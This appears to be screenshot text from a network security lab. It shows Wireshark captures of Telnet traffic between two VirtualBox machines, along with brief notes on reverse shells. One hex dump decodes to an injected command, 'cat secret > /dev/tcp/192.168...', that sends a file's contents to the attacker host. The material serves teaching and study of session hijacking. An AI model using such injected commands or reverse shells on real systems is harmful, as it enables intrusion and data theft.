 ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 20:21
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
No. Time Source Destination Protocol Length Info
1054… 168.476155307 192.168.43.13 192.168.43.14 TELNET 97 Telnet Data
tanvi@tanvi-VirtualBox: ~
____|
| doff |r|r|r|C|E|U|A|P|R|S|F| window
|
|___5___|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000______
____|
| checksum | urgptr
|
|_________0xDD15=56597__________|___________0x0000=0_______
____|
0a 63 61 74 20 73 65 63 72 65 74 20 3e 20 2f 64 # .cat s
ecret > /d
65 76 2f 74 63 70 2f 31 39 32 2e 31 36 38 2e 34 # ev/tcp
/192.168.4
Telnet: Pro
Profile: Default
Right Ctrl
end of the connection is controlled by the attacker machine.
● Reverse shell is a shell process running on a remote machine connecting back to the
attacker.
● It is a very common technique used in hacking.
No. Time Source Destination Protocol Length Info
80 62.372891219 192.168.43.13 192.168.43.14 TELNET 67 Telnet Data ...
82 62.725769435 192.168.43.13 192.168.43.14 TELNET 68 Telnet Data ...
84 62.731479773 192.168.43.14 192.168.43.13 TELNET 68 Telnet Data ...
86 62.830707105 192.168.43.14 192.168.43.13 TELNET 132 Telnet Data ...
88 62.830957277 192.168.43.14 192.168.43.13 TELNET 308 Telnet Data ...
90 62.831170795 192.168.43.14 192.168.43.13 TELNET 197 Telnet Data ...
92 62.832485646 192.168.43.14 192.168.43.13 TELNET 139 Telnet Data ...
94 62.941867841 192.168.43.14 192.168.43.13 TELNET 148 Telnet Data ...
172 209.518569801 192.168.43.13 192.168.43.14 TELNET 97 [TCP Previous seg
Frame 94: 148 bytes on wire (1184 bits), 148 bytes captured (1184 bits) on interface enp0s3, i
Ethernet II, Src: PcsCompu_e4:1f:a2 (08:00:27:e4:1f:a2), Dst: PcsCompu_00:22:5f (08:00:27:00:2
Internet Protocol Version 4, Src: 192.168.43.14, Dst: 192.168.43.13
Transmission Control Protocol, Src Port: 23, Dst Port: 42370, Seq: 633, Ack: 150, Len: 82
Source Port: 23
Wireshark
nation Port: 42370
[Stream index: 0]
[TCP Segment Len: 82]
Sequence Number: 633 (relative sequence number)
Sequence Number (raw): 2161798789
[Next Sequence Number: 715 (relative sequence number)]
Acknowledgment Number: 150 (relative ack number)
Acknowledgment number (raw): 4258010786
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
0000 08 00 27 00 22 5f 08 00 27 e4 1f a2 08 00 45 10 ··'·"_·· '·····E·
0010 00 86 a3 92 40 00 40 06 bf 63 c0 a8 2b 0e c0 a8 ····@·@· ·c··+···
0020 2b 0d 00 17 a5 82 80 da 6e 85 fd cc 16 a2 80 18 +······· n·······
0030 01 fd d7 e4 00 00 01 01 08 0a 6c 59 50 10 5a 4c ········ ··lYP·ZL
0040 1f bb 1b 5d 30 3b 6d 61 6e 73 69 40 6d 61 6e 73 ···]0;ma nsi@mans
0050 69 2d 56 69 72 74 75 61 6c 42 6f 78 3a 20 7e 07 i-Virtua lBox: ~·
0060 1b 5b 30 31 3b 33 32 6d 6d 61 6e 73 69 40 6d 61 ·[01;32m mansi@ma
0070 6e 73 69 2d 56 69 72 74 75 61 6c 42 6f 78 1b 5b nsi-Virt ualBox·[
0080 30 30 6d 3a 1b 5b 30 31 3b 33 34 6d 7e 1b 5b 30 00m:·[01 ;34m~·[0
0090 30 6d 24 20 0m$
Telnet: Protocol
Packets: 172 · Displayed: 33 (19.2%)
Profile: Default